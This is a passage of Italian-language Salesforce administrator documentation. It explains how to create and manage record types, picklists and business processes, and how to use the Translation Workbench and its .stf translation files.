Quando gli utenti convertono, clonano o creano record, valgono le seguenti considerazioni speciali.

- **•** Quando un utente converte un lead, i nuovi record account, referente e opportunità utilizzano automaticamente il tipo di record predefinito per il titolare dei nuovi record.
- **•** Quando un utente clona un record, il nuovo record ha il tipo di record del record clonato. Se il tipo del record clonato non è disponibile nel profilo dell'utente, il nuovo record adotta il tipo di record predefinito dell'utente.
- <span id="page-3972-0"></span>**•** Quando un utente crea un nuovo caso o un nuovo lead e applica regole di assegnazione, il nuovo record può mantenere il tipo di record predefinito del creatore o assumere il tipo di record dell'assegnatario, a seconda delle impostazioni del caso e del lead specificate dall'amministratore.

# Creazione di tipi di record

- Suggerimento: Prima di creare i tipi di record, includere tutti i valori tipi di record possibili nell'elenco principale degli elenchi di selezione. L'elenco di selezione principale è un elenco completo dei valori dell'elenco di selezione che possono essere utilizzati in qualsiasi tipo di record.
- **1.** Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Tipi di record.
- **2.** Fare clic su **Nuovo**.
- **3.** Scegliere Principali nell'elenco a discesa Tipo di record esistente per copiare tutti i valori disponibili dell'elenco di selezione o scegliere un tipo di record esistente per clonare i relativi valori dell'elenco di selezione.
	- Nota: Quando si crea un nuovo tipo di record senza effettuare la clonazione di un record esistente, il nuovo tipo di record include automaticamente i valori dell'elenco di selezione principali per gli elenchi di selezione sia standard sia personalizzati. A questo punto, è possibile personalizzare i valori dell'elenco di selezione per il tipo di record.
- **4.** Immettere un'Etichetta tipo di record che sia univoca in quell'oggetto.
- **5.** Immettere un Nome tipo di record. Il nome tipo di record fa riferimento al componente quando si utilizza l'API servizi Web e impedisce conflitti di denominazione sulle installazioni di pacchetti nei pacchetti gestiti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare i tipi di record:

- **6.** Per i tipi di record relativi alle opportunità, ai casi, ai lead e alle soluzioni, selezionare un processo aziendale da associare con il tipo di record.
- **7.** Immettere una descrizione.
- **8.** Selezionare Attiva per attivare il tipo di record.
- **9.** Selezionare Abilita per profilo accanto a un profilo per rendere il tipo di record disponibile agli utenti con quel profilo. Selezionare la casella di controllo nella riga dell'intestazione per abilitarla per tutti i profili.

Suggerimento: Se ogni profilo è associato a un unico tipo di record, agli utenti non verrà chiesto di selezionare un tipo di record durante la creazione di nuovi record.

10. Per i profili abilitati, selezionare Rendi predefinito per rendere il tipo di record predefinito per gli utenti con quel profilo. Selezionare la casella di controllo nella riga dell'intestazione per renderla l'impostazione predefinita per tutti i profili.

### **11.** Fare clic su **Avanti**.

- **12.** Scegliere un'opzione per il layout di pagina per stabilire il layout di pagina che verrà visualizzato per i record di questo tipo:
	- **•** Per applicare un unico layout di pagina per tutti i profili, selezionare Applicare un layout a tutti i profili e scegliere il layout di pagina dall'elenco a discesa.
	- **•** Per applicare diversi layout di pagina in base ai profili utente, selezionare Applicare un layout diverso per ciascun profilo e scegliere un layout di pagina per ogni profilo.
- **13.** Fare clic su **Salva** per modificare i valori degli elenchi di selezione standard e personalizzati disponibili per il tipo di record o fare clic su **Salva e Nuovo** per creare un altro tipo di record.

VEDERE ANCHE:

[Visualizzazione e modifica dei tipi di record](#page-3975-0)

## <span id="page-3974-1"></span>Modifica degli elenchi di selezione per i tipi di record e i processi aziendali

È possibile personalizzare i valori negli elenchi di selezione per i tipi di record o i processi aziendali in base alle esigenze specifiche della propria organizzazione.

- **1.** Selezionare un tipo di record o un processo aziendale e fare clic su **Modifica** accanto al campo dell'elenco di selezione per modificarne i valori.
- **2.** Aggiungere o rimuovere i valori in base alle esigenze. Gli utenti possono scegliere tra questi valori per creare o modificare i record.
- **3.** Se lo si desidera, scegliere un valore dell'elenco di selezione predefinito. Alcuni elenchi di selezione richiedono un valore predefinito. Il valore predefinito in un campo dipendente viene ignorato.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Campi personalizzati](#page-4045-0) [Considerazioni sulla creazione degli elenchi di selezione](#page-3974-0)

## <span id="page-3974-0"></span>Considerazioni sulla creazione degli elenchi di selezione

Fare riferimento a queste considerazioni quando si modificano i valori degli elenchi di selezione dei tipi di record o dei processi aziendali. Ad esempio, dopo aver creato un elenco di selezione, aggiornare i layout di pagina appropriati in modo che gli utenti possano accedere all'elenco di selezione.

- **•** L'elenco di selezione principale è indipendente da tutti i tipi di record e tutti i processi aziendali. Se si aggiunge un valore all'elenco di selezione principale è necessario includere manualmente il nuovo valore nei tipi di record appropriati. Se si rimuove un valore dell'elenco di selezione dall'elenco di selezione principale, tale valore non sarà più disponibile per la creazione di nuovi record, ma i record assegnati a tale valore resteranno invariati.
- **•** La modifica del nome di un tipo di record non modifica l'elenco di valori contenuto al suo interno.
- **•** I seguenti campi speciali di elenco di selezione non sono disponibili per i tipi di record, in quanto vengono utilizzati esclusivamente per i processi di vendita, di lead, di assistenza e di soluzione:
	- **–** Fase opportunità
	- **–** Stato caso
	- **–** Stato soluzione
	- **–** Stato lead

È possibile utilizzare questi campi per fornire diversi valori di elenco selezione per diversi tipi di record assegnando un processo diverso a ciascun tipo di record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare i tipi di record:

**•** "Personalizza applicazione"

Per creare o modificare i processi aziendali:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** I seguenti elenchi di selezione dei membri della campagna non sono disponibili per i tipi di record:
	- **–** Stato
	- **–** Titolo
	- **–** Fonte del lead
- **•** Per visualizzare il campo sulle pagine di dettaglio e di modifica del record, aggiungere il campo Tipo di record ai propri layout di pagina. Un utente può essere associato a diversi tipi di record. Ad esempio, un utente che crea campagne di marketing per le divisioni statunitense ed europea può avere a propria disposizione sia i tipi di record campagna europei sia quelli statunitensi durante la creazione delle nuove campagne.

I tipi di record possono essere assegnati ai membri della campagna solo tramite il campo Tipo di membro campagna per le campagne nuove o esistenti. Per assegnare i tipi di record ai membri della campagna, aggiungere il campo Tipo di membro campagna al layout di pagina della campagna. Per modificare il tipo di membro della campagna, l'utente deve disporre dell'autorizzazione Utente marketing. È inoltre possibile aggiungere un campo Tipo di membro campagna di sola lettura al layout di pagina dei membri della campagna.

#### <span id="page-3975-0"></span>VEDERE ANCHE:

[Modifica degli elenchi di selezione per i tipi di record e i processi aziendali](#page-3974-1)

## Visualizzazione e modifica dei tipi di record

Per visualizzare un elenco dei tipi di record, accedere a Tipi di record dalle impostazioni di gestione di un oggetto.

- **•** Fare clic su **Nuovo** per creare un nuovo tipo di record.
- **•** Fare clic su **Modifica** per modificare il nome di un tipo di record o disattivarlo deselezionando la casella di controllo Attivo. La disattivazione di un tipo di record non lo rimuove dai profili utente o dagli insiemi di autorizzazioni.
	- Nota: quando si creano e si modificano i tipi di record per gli account, le opportunità, i casi, i referenti o gli oggetti personalizzati, verificare la presenza di regole di condivisione basate sui criteri che utilizzano i tipi di record esistenti come criteri. Una modifica al tipo di record potrebbe incidere sul numero di record che quella regola condivide. Ad esempio, supponiamo di avere un tipo di record chiamato "Assistenza" e di aver creato una regola di condivisione basata sui criteri che condivida tutti i tipi di record Assistenza con il proprio team di assistenza. Se si crea un altro tipo di record denominato "Supporto" e si desidera condividere questi record con il proprio team di assistenza, è necessario aggiornare la regola di condivisione in modo che includa i tipi di record Supporto nei criteri.
- **•** Fare clic su **Canc** per eliminare un tipo di record inattivo e assegnare i record associati a un tipo di record diverso. Per lasciare vuoto il campo del tipo di record nei record associati al tipo di record eliminato, selezionare Nessuno.

Nota: l'eliminazione dei tipi di record dei membri delle campagne aggiorna il campo Tipo di membro campagna nei record di campagne e di membri delle campagne.

- **•** Fare clic sul nome del tipo di record per modificare gli elenchi di selezione associati a quel tipo di record.
- **•** Fare clic su **Assegnazione layout di pagina** per impostare i layout di pagina visualizzabili dagli utenti in base ai profili e ai tipi di record.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le pagine di impostazione dei tipi di record:

**•** "Visualizza impostazione e configurazione"

Per creare o modificare i tipi di record:



Nota: non è possibile modificare o eliminare un tipo di record di un oggetto se in Apex viene fatto riferimento a tale oggetto.

#### VEDERE ANCHE:

[Assegnazione dei layout di pagina](#page-3936-0)

## Gestione di più processi aziendali

Utilizzare più processi aziendali per consentire agli utenti la visualizzazione di diversi valori di elenchi di selezione in base ai rispettivi profili. L'utilizzo di più processi aziendali consente di tenere traccia separatamente dei cicli di vita di vendite, assistenza e lead.

#### **Processi di vendita**

Consente di creare diversi processi di vendita che comprendano alcuni o tutti i valori dell'elenco di selezione disponibili per il campo Fase dell'opportunità.

#### **Processi di lead**

Consente di creare diversi processi di lead che comprendano alcuni o tutti i valori dell'elenco di selezione disponibili per il campo Stato lead.

#### **Processi di assistenza**

Consente di creare diversi processi di assistenza che comprendano alcuni o tutti i valori dell'elenco di selezione disponibili per il campo Stato.

#### **Processi di soluzione**

Consente di creare diversi processi di soluzione che comprendano alcuni o tutti i valori dell'elenco di selezione disponibili per il campo Stato.

Una volta creato un processo di vendita, assistenza, lead o soluzione, assegnare il processo a un tipo di record. Il tipo di record determina i profili utente associati al processo aziendale.

Per visualizzare un elenco di processi aziendali, da Imposta immettere *Processi* nella casella Ricerca veloce, quindi selezionare il link appropriato.

- **•** Fare clic su **Nuovo** per creare un nuovo processo aziendale.
- **•** Fare clic su **Modifica** per modificare il nome del processo o disattivare il processo aziendale.
- **•** Fare clic su **Canc** per eliminare un processo aziendale non utilizzato.
- **•** Fare clic sul nome del processo aziendale per modificare i valori dell'elenco di selezione associati a tale processo.

### VEDERE ANCHE:

[Modifica degli elenchi di selezione per i tipi di record e i processi aziendali](#page-3974-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare i processi aziendali:

## Creazione di più processi aziendali

Eseguire le fasi riportate per creare processi di vendita, di assistenza, di lead e di soluzione.

- **1.** Da Imposta, immettere *Processi* nella casella Ricerca veloce, quindi selezionare il link appropriato.
- **2.** Fare clic su **Nuovo**.
- **3.** Scegliere un processo esistente per copiare i relativi valori dell'elenco di selezione nel nuovo processo. Selezionare Principale per copiare tutti i valori disponibili dell'elenco di selezione.
- **4.** Immettere un nome e una descrizione per il nuovo processo. Il nome deve essere univoco all'interno della scheda.
- **5.** Fare clic su **Salva**.

AUTORIZZAZIONI UTENTE

Verranno visualizzati tutti i valori disponibili nell'elenco di selezione. Scegliere i valori che si desidera includere nel nuovo processo aziendale.

Successivamente, aggiungere il nuovo processo aziendale a un tipo di record, quindi rendere il tipo di record disponibile agli utenti in base ai relativi profili.

# <span id="page-3977-0"></span>Utilizzo dell'Area di lavoro traduzione

## Impostazione dell'Area di lavoro traduzione



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

L'Area di lavoro traduzione consente di specificare le lingue nelle quali si desidera tradurre, assegnare traduttori alle lingue, creare traduzioni per le personalizzazioni apportate alla propria organizzazione Salesforce e ignorare le etichette e le traduzioni dei pacchetti gestiti. Tutto è traducibile, dai valori degli elenchi di selezione personalizzati ai campi personalizzati, quindi gli utenti globali possono utilizzare l'intera organizzazione Salesforce nella propria lingua.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare i processi aziendali:

Suggerimento: quando si crea un tipo di rapporto personalizzato che verrà tradotto in più lingue tramite l'Area di lavoro traduzione, si consiglia di fare in modo che l'impostazione personale relativa alla lingua corrisponda alla lingua predefinita dell'organizzazione. Questo assicura che le parole tradotte vengano visualizzate nella lingua corretta per i traduttori.

Quando un componente personalizzato viene tradotto, viene tenuta traccia delle modifiche apportate a tale componente e l'indicatore "Scaduta" mostra quando le traduzioni necessitano di un aggiornamento. È possibile gestire i valori tradotti per le lingue supportate da Salesforce.

Nota: gli oggetti standard non sono disponibili nell'area di lavoro traduzione. Per la loro traduzione, utilizzare l'interfaccia Rinomina schede ed etichette.

Area di lavoro traduzione non è disponibile per le organizzazioni a una sola lingua. Se non si sa esattamente se la propria organizzazione sia a una sola o a più lingue, contattare Salesforce.

L'abilitazione dell'Area di lavoro traduzione apporta alcune modifiche alla propria organizzazione Salesforce:

- **•** I valori degli elenchi di selezione devono essere modificati singolarmente. Ciò significa che non è possibile apportare modifiche globali ai valori di elenchi di selezione esistenti, benché sia ancora possibile effettuare aggiunte globali di nuovi valori.
- **•** Quando i valori degli elenchi di selezione vengono visualizzati in ordine alfabetico, viene seguito l'ordine alfabetico della lingua predefinita dell'organizzazione.
- **•** I rapporti hanno un elenco a discesa Lingua filtro nel riquadro Filtri del Generatore di rapporti. La selezione di una lingua consente di applicare un filtro alle stringhe tradotte per qualsiasi criterio di filtro che utilizza gli operatori "inizia con", "contiene" e "non contiene".
- **•** I file di importazione presentano un elenco a discesa Lingua e tutti i record e i valori all'interno del file di importazione devono essere in quella lingua.
- **•** Web a lead e Web a caso presentano un elenco a discesa Lingua prima che venga generato l'HTML.

Nota: Salesforce presume che tutte le personalizzazioni vengano immesse nella lingua predefinita dell'organizzazione; gli amministratori globali devono collaborare in tale lingua.

Per abilitare l'Area di lavoro traduzione:

- **1.** Da Imposta, immettere *Impostazioni di traduzione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di traduzione**.
- **2.** Nella pagina di benvenuto, fare clic su **Abilita**.

Nota: L'autorizzazione "Gestisci traduzione" è abilitata per impostazione predefinita nel profilo Amministratore di sistema.

Per disabilitare l'Area di lavoro traduzione, da Imposta immettere *Impostazioni di traduzione* nella casella Ricerca veloce, selezionare **Impostazioni di traduzione** e fare clic su **Disabilita**.

Nota: quando l'Area di lavoro traduzione viene abilitata in un'organizzazione Developer con un pacchetto gestito contenente traduzioni, non è più possibile disabilitarla.

#### VEDERE ANCHE:

[Aggiunta e modifica delle lingue tradotte e dei traduttori](#page-3979-0) [Inserimento dei termini tradotti](#page-3980-0) [Informazioni sull'aggiornamento dei termini tradotti](#page-3986-0)

## <span id="page-3979-0"></span>Aggiunta e modifica delle lingue tradotte e dei traduttori

Utilizzare l'Area di lavoro traduzione per aggiungere le lingue supportate, attivare o disattivare una lingua, assegnare i traduttori per una determinata lingua e inserire i termini tradotti per le personalizzazioni effettuate alla lingua predefinita della propria organizzazione.

Nota: L'autorizzazione "Gestisci traduzione" è abilitata per impostazione predefinita nel profilo Amministratore di sistema.

Per aggiungere o modificare lingue tradotte e traduttori:

- **1.** Da Imposta, immettere *Impostazioni di traduzione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di traduzione**.
- **2.** Fare clic su **Aggiungi** per attivare una nuova lingua o su **Modifica** per modificare una lingua supportata esistente.
- **3.** Se si desidera aggiungere una nuova lingua, selezionarla.
- 4. Per mettere a disposizione degli utenti le traduzioni inserite, selezionare Attiva. Gli utenti possono modificare la lingua personale in qualsiasi momento, indipendentemente dal fatto che questa sia attiva nell'Area di lavoro traduzione. Quando si seleziona Attiva, le traduzioni diventano disponibili per gli utenti di quella lingua.

Suggerimento: si consiglia di rendere attiva una lingua solo dopo che i traduttori abbiano tradotto tutti i valori.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiungere o modificare lingue:

**•** "Gestisci traduzione"

**5.** Per assegnare i traduttori per una lingua, selezionarli dall'Elenco disponibili e fare clic su **Aggiungi**. Se il membro che si desidera aggiungere non è visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.

Importante: verificare che tutti i traduttori dispongano dell'autorizzazione "Visualizza impostazione e configurazione" per consentire loro di iniziare la traduzione. Gli utenti possono tradurre solo le lingue a cui vengono assegnati.

**6.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Impostazione dell'Area di lavoro traduzione](#page-3977-0) [Inserimento dei termini tradotti](#page-3980-0) [Informazioni sull'aggiornamento dei termini tradotti](#page-3986-0)

## <span id="page-3980-0"></span>Inserimento dei termini tradotti

Per inserire le traduzioni:

- **1.** Da Imposta, immettere *Traduci* nella casella Ricerca veloce, quindi selezionare **Traduci**.
- **2.** Selezionare la Lingua nella quale si sta traducendo.
- **3.** Selezionare un Componente di impostazione. Fare clic sul menu a discesa per selezionare dall'elenco di personalizzazioni traducibili. Vedere [personalizzazioni traducibili](#page-3982-0) per un elenco completo delle personalizzazioni possibili.
- **4.** Se necessario, selezionare un oggetto e un aspetto. Ad esempio, le operazioni di flusso di lavoro hanno un oggetto (Account, Referente, ecc.) e un aspetto (Oggetto o Commento).
- **5.** Fare doppio clic nella colonna della traduzione per immettere nuovi valori. È possibile premere TAB per passare al campo modificabile successivo oppure MAIUSC-TAB per passare a quello precedente.
	- Nota: la colonna Scaduto indica che l'elemento è stato aggiornato e che per il termine potrebbe essere necessaria una nuova traduzione. Durante la modifica di un'etichetta pulsante o link è visibile la colonna Nome pulsante o link, che serve a indicare il componente quando si utilizza l'API SOAP.
- **6.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Informazioni sull'aggiornamento dei termini tradotti](#page-3986-0) [Aggiunta e modifica delle lingue tradotte e dei traduttori](#page-3979-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per tradurre termini:

**•** "Visualizza impostazione e configurazione"

E

Essere designati come traduttori

## Inserimento di sovrascritture alle traduzioni nei pacchetti gestiti

Benché non sia possibile modificare le etichette e le traduzioni nei pacchetti gestiti, in quanto sono controllate dallo sviluppatore, è possibile sovrascriverle con l'Area di lavoro traduzione. Ad esempio, se un pacchetto che si desidera modificare include un campo personalizzato, è possibile ignorarlo.

Per inserire sovrascritture ai pacchetti gestiti:

- **1.** Da Imposta, immettere *Ignora* nella casella Ricerca veloce, quindi selezionare **Ignora**.
- **2.** Selezionare il Pacchetto che verrà sovrascritto.
- **3.** Selezionare la Lingua in cui si stanno inserendo le sovrascritture.
- **4.** Selezionare un Componente di impostazione. Fare clic sul menu a discesa per selezionare dall'elenco di personalizzazioni traducibili. Vedere [personalizzazioni traducibili](#page-3982-0) per un elenco completo delle personalizzazioni possibili.
- **5.** Se necessario, selezionare un oggetto e un aspetto. Ad esempio, le operazioni di flusso di lavoro hanno un oggetto (Account, Referente, ecc.) e un aspetto (Oggetto o Commento).
- **6.** Fare doppio clic nella colonna di sovrascrittura per immettere nuovi valori. È possibile premere TAB per passare al campo modificabile successivo oppure MAIUSC-TAB per passare a quello precedente.
	- Nota: la colonna Scaduto indica che l'elemento è stato aggiornato e che per il termine potrebbe essere necessaria una modifica. Durante la modifica di un'etichetta pulsante o link è visibile la colonna Nome pulsante o link, che serve a indicare il componente quando si utilizza l'API SOAP.
- **7.** Fare doppio clic nella colonna della traduzione per immettere nuovi valori. È possibile premere TAB per passare al campo modificabile successivo oppure MAIUSC-TAB per passare a quello precedente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per sovrascrivere termini:

**•** "Visualizza impostazione e configurazione"

E

"Personalizza applicazione"

Nota: la colonna Scaduto indica che l'elemento è stato aggiornato e che per il termine potrebbe essere necessaria una nuova traduzione. Durante la modifica di un'etichetta pulsante o link è visibile la colonna Nome pulsante o link, che serve a indicare il componente quando si utilizza l'API SOAP.

### **8.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione dell'Area di lavoro traduzione](#page-3977-0)

## <span id="page-3982-0"></span>Personalizzazioni traducibili

Per visualizzare le personalizzazioni traducibili dell'organizzazione, da Imposta immettere *Traduci* nella casella Ricerca veloce, selezionare **Traduci**, quindi selezionare un Componente di impostazione. Successivamente, se necessario, selezionare **Oggetto**, **Entità tipo di rapporto personalizzato** oppure **Aspetto**.

È possibile tradurre i componenti indicati di seguito.

- **•** Motivi di condivisione Apex
- **•** Etichette pulsanti e link
- **•** Etichette applicazioni personalizzate
- **•** Guida campo personalizzato
- **•** Campi personalizzati
- **•** Tipi di rapporto personalizzato
- **•** Categorie di dati
- **•** Gruppi categorie di dati
- **•** Divisioni
- **•** Sezioni layout
- **•** Voce del menu di navigazione (per Comunità)
- **•** Filtri di ricerca
- **•** Valori degli elenchi di selezione
- **•** Tipi di record
- **•** Etichette di elenchi correlati
- **•** Livelli di reputazione (per Comunità)
- **•** S-Control
- **•** Categorie soluzioni
- **•** Guida campo standard
- **•** Messaggi di errore di convalida
- **•** Schede Web
- **•** Operazioni di flusso di lavoro

 $\mathbf \Omega$ Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

### VEDERE ANCHE:

[Impostazione dell'Area di lavoro traduzione](#page-3977-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per tradurre termini:

**•** "Visualizza impostazione e configurazione"

E

Essere designati come traduttori

Per sovrascrivere termini:

**•** "Visualizza impostazione e configurazione"

E

## Modifica dei file per la traduzione

Per tradurre le etichette di personalizzazione e rivedere le traduzioni si utilizzano i seguenti tipi di file:

- **•** Origine: da utilizzare per tradurre le etichette per la prima volta.
- **•** Non tradotto: da utilizzare per tradurre le etichette dopo che è passata la prima traduzione.
- **•** Bilingue: da utilizzare per rivedere e modificare le traduzioni.

I file per la traduzione sono identificati con l'estensione . stf che rappresenta il formato della traduzione di Salesforce. Un nome file per la traduzione include il nome dell'opzione di esportazione utilizzata per crearlo, il codice della lingua per il contenuto del file e l'indicazione della data/ora.

I file . stf multipli creati con le opzioni Non tradotto e Bilingue vengono compressi in file zip con una dimensione massima di 5 MB. Se sono necessari più file zip, i nomi file di ciascuno zip saranno contraddistinti dalla data/ora e incrementati. Ad esempio, Non tradotto 2010–09–20 05:13 1of2.zip

Avvertenza: Durante la modifica dei file . stf, prestare attenzione ai seguenti punti:

- **•** non modificare l'estensione file .stf.
- **•** Se si utilizzano tabulazioni, nuove righe o ritorni a capo nel testo da tradurre, tenere presente che vengono rappresentati con caratteri speciali nel file in formato .stf. Le tabulazioni sono rappresentate da  $\tt \t$ , le nuove righe da  $\tt \t$ n e i ritorni a capo da  $\tt \r$ . Per garantire l'uniformità fra le versioni nelle varie lingue, avere cura di mantenere questi caratteri nelle traduzioni.

## Uso del file Origine

Utilizzare il file Origine per tradurre per la prima volta le etichette di un'organizzazione. Il file Origine contiene le etichette di tutte le personalizzazioni traducibili di un'organizzazione nella lingua predefinita di tale organizzazione.

Se non si utilizza un tool di traduzione standard (ad esempio Trados), lavorare sul file utilizzando un'applicazione che supporti le tabulazioni e l'a capo automatico, come WordPad o MS Excel.

Nota: se per inserire le traduzioni nel file .stf si utilizza MS Excel, il formato del file potrebbe venire danneggiato. MS Excel aggiunge automaticamente le virgolette per racchiudere le voci che contengono virgole. Si consiglia di aprire i file in un editor di testo prima dell'importazione e di eliminare le virgolette eventualmente aggiunte dal programma. Se non si eliminano le virgolette, l'importazione non riesce.

Per preparare il file Origine per i traduttori:

- **•** Creare una copia del file Origine per ciascuna lingua in cui si desidera tradurlo.
- **•** Nell'intestazione di ciascun file Origine, cambiare il codice della lingua dalla lingua predefinita dell'organizzazione (ad es. en\_US) alla lingua della traduzione (ad es.  $f r$ ).

Chiedere ai traduttori di sostituire i valori non tradotti nella colonna ETICHETTA con i valori tradotti.





### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per sovrascrivere termini:

**•** "Visualizza impostazione e configurazione"



## Uso del file Non tradotto

Utilizzare il file Non tradotto per tradurre le etichette che non sono ancora state tradotte. Per ogni lingua viene generato un file Non tradotto. In caso di più file generati, questi file vengono esportati in un file . zip contenente file . stf per ciascuna lingua di traduzione.

Se non si sta utilizzando un tool di traduzione standard (ad esempio Trados), lavorare sul file utilizzando un'applicazione che supporti le tabulazioni e l'a capo automatico, come WordPad o MS Excel.

Nota: se per inserire le traduzioni nel file .stf si utilizza MS Excel, il formato del file potrebbe venire danneggiato. MS Excel aggiunge automaticamente le virgolette per racchiudere le voci che contengono virgole. Si consiglia di aprire i file in un editor di testo prima dell'importazione e di eliminare le virgolette eventualmente aggiunte dal programma. Se non si eliminano le virgolette, l'importazione non riesce.

Chiedere ai traduttori di sostituire i valori non tradotti nella colonna ETICHETTA con i valori tradotti.

Nota: non aggiungere né rimuovere colonne dal file per la traduzione.



## Uso del file Bilingue

Utilizzare il file Bilingue per rivedere le traduzioni, modificare le etichette che sono già state tradotte e aggiungere traduzioni per le etichette non ancora tradotte. Per ogni lingua di traduzione viene generato un file Bilingue.

La sezione TRADOTTO del file contiene il testo già tradotto che deve essere rivisto. La sezione NON TRADOTTO del file contiene il testo non ancora tradotto.

Modificare il file mediante un'applicazione di modifica che supporti le tabulazioni e l'a capo automatico, come WordPad o MS Excel.

 $\lceil 7 \rceil$  Nota: se per inserire le traduzioni nel file . st f si utilizza MS Excel, il formato del file potrebbe venire danneggiato. MS Excel aggiunge automaticamente le virgolette per racchiudere le voci che contengono virgole. Si consiglia di aprire i file in un editor di testo prima dell'importazione e di eliminare le virgolette eventualmente aggiunte dal programma. Se non si eliminano le virgolette, l'importazione non riesce.

